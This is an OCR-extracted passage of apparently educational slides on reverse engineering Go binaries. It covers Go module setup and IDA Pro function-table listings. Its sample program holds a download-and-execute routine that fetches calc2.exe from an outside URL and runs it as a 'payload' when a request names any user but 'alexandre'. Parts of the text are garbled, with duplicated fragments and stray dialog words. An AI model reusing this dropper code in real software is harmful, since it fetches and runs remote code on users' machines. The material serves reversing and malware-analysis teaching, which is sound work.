	- **GOPATH (your home directory for Go projects): C:\Users\Administrator\go**
- **Folder pointed by GOPATH variable contains folders such as bin, pkg and src (where are stored our projects).**

- **Another important information is about the common organization of a typical Go program: Module** → **Package** → **Go files**
- **For example, we'll be using the following environment:**
	- **Install Go and set environment variables (as shown on the previous slide)**
	- **Install Visual Studio Code: https://code.visualstudio.com/**
	- Install Go extension (many additional depencies will be installed when you create your **first .go file)**
	- **Create a module folder named "blackstormsecurity", which will be used as a module: mkdir src/blackstormsecurity**

- **E** Using the Visual Studio Code, open the "blackstormsecurity" module folder.
- Open a terminal (Terminal  $\rightarrow$  New Terminal) and, under "blackstormsecurity" **module, create a go.mod that declare this module:** 
	- **go mod init blackstormsecurity**
- **Create a package folder named "project1" (it's only a folder too) on Terminal:**
	- **mkdir project1**
- **Under "project1" package, create a file named "conference.go" and insert the following content (save it using CTRL+S):**



```
™© conference.go ×
                    ∘60 example1.go
                                       ~co download_exec.go
                                                                 \equiv example 1.exe
project 1 > -\infty conference.go > ...package project1
  \overline{2}\overline{3}import (
            "fmt"
  4
            "net/http"
  5
  6 \,func Conference(mywriter http.ResponseWriter, myreader *http.Request) {
  8
  9
            fmt.Println("Running in Conference function!")
 10
            user := myreader.URL.Query().Get("user")
 1112fmt.Fprintf(mywriter, "The requester is: %s\n", user)
            fmt.Printf("The requester is: %s\n\n\n', user)
 13if user != "alexandre" {
 14Download_Exec("calc2.exe", "http://www.blackstormsecurity.com/conference/calc2.exe")
 15
 16
 17
```

```
Go download_exec.go X
                                                                               \equiv example1.exe
*60 conference.go
                        ~co example1.go
project1 > -60 download_exec.go > + Download_Exec
         package project1
   -1
   \overline{2}\vee import (
   3
               "fmt"
   4
               "\overline{\frac{\mathrm{i}\,\mathrm{o}"}{\mathrm{i}\,\mathrm{o}\,\mathrm{g}}}}5
   6
               "net/http"
               \sqrt{n}8
               "os/exec"
   9
               "time"
  10
  11
  12func Download_Exec(filename string, website string) {
  13
  14
              fmt.Println("Running in Download_Exec function!")
  15
  16
              out, err := os. Create(filename)
  17
              if err != nil {
  18
                    log.Panicln(err)
  19
  20
```

```
resp, err := http.Get(website)
if err != nil {
    log.Panicln(err)
time.Sleep(10 * time.Second)
if err != nil {
    log.Panicln(err)
io.Copy(out, resp.Body)
resp.Body.Close()
out.Close()
fmt.Println("Executing the payload!")
command := exec.Command(filename)
err = command.Run()if err != nil {
    log.Panicln(err)
```
- **Now you can do several different actions:** 
	- **Build the main.go module: go build example1.go**
- Install it: go install example1.go (executable will be installed in **C: \Users \Administrator \go \bin )** ■ FIRST STEPS ON GO REVERSING<br>
■ Build the main.go module: go build example1.go<br>
■ Install it: go install example1.go (executable will be<br>
C:\Users\Administrator\go\bin)<br>
● On Terminal, run the example1.exe.<br>
● Open you
- **On Terminal, run the example1.exe.**
- **Open your browser and type:** 
	- **http://127.0.0.1:9999/submit?user=alexandre**
	-







**Go binary is handled as a PE32/PE64 binary on IDA Pro, but the big difference is that, from IDA Pro/Home 7.6 SP 1, it is able to disassembly Go binaries very well!**

**No doubts, IDA Pro is the best program/tool for reverse engineering, by far, and since ever.** 

**From the next slide onward, all Go source code snipets have been extracted/based from go.dev and pkg.go.dev because learning the source code is critical to get a better understanding on Go Reversing!** ☺





FUNCTAB ENTRY116 <offset go buildid, \ : DATA XREF: . rdata: 00000000006FB2F8to **Function Table**  $.rdata:00000000007B85B0<sub>1</sub>0...$ (offset stru 7CAB38 - offset functab)> FUNCTAB ENTRY116 <offset internal cpu Initialize, \ (offset stru 7CAB68 - offset functab)> FUNCTAB ENTRY116 <offset internal cpu processOptions, \ (offset stru 7CABD0 - offset functab)> FUNCTAB ENTRY116 <offset internal cpu doinit, \ (offset stru 7CAC38 - offset functab)> FUNCTAB ENTRY116 <offset internal cpu cpuid, \ (offset stru 7CAC90 - offset functab)> FUNCTAB ENTRY116 <offset internal cpu xgetbv, \ (offset stru 7CACF0 - offset functab)> FUNCTAB ENTRY116 <offset type eq internal cpu option, \  $(offset stru 7CAD50 - offset function)$ FUNCTAB ENTRY116 <offset type eq 15 internal cpu option, \  $(offset stru 7CABB8 - offset functab)$ FUNCTAB ENTRY116  $\leq$ offset runtime internal sys OnesCount64, (offset stru  $7\overline{C}$ AE20 - offset functab) > FUNCTAB ENTRY116 <offset internal bytealg IndexRabinKarpBytes, \ (offset stru 7CAE80 - offset functab)> FUNCTAB ENTRY116 <offset internal bytealg IndexRabinKarp, \ (offset stru 7CAEE8 - offset functab)> FUNCTAB ENTRY116  $\leq$ ffset internal bytealg countGenericString, \ (offset stru 7CAF50 - offset functab)> FUNCTAB ENTRY116  $\leq$ ffset internal bytealg init 0, \ (offset stru 7CAFB0 - offset functab)> FUNCTAB ENTRY116 <offset cmpbody, \ (offset stru 7CAFF0 - offset functab)>

rdata:00000000007B85A0 functab rdata:00000000007B85A0 rdata:00000000007B85A0 rdata:00000000007B85A0 rdata:00000000007B85B0  $rdata:00000000007B85B0$ rdata:00000000007B85C0 rdata:00000000007B85C0. rdata:00000000007B85D0 .rdata:00000000007B85D0 rdata:0000000007B85E0. rdata:00000000007B85E0  $rdata:00000000007B85F0$ rdata:0000000007B85F0. rdata:00000000007B8600  $rdata:00000000007B8600$ rdata:00000000007B8610.  $rdata:00000000007B8610$ rdata:00000000007B8620. rdata:00000000007B8620 rdata:00000000007B8630  $rdata:00000000007B8630$ rdata:00000000007B8640  $rdata:00000000007B8640$ rdata:00000000007B8650. .rdata:0000000007B8650 rdata:00000000007B8660 rdata:0000000007B8660. rdata:00000000007B8670 rdata:00000000007B8670



OK

Cancel



Help

Search

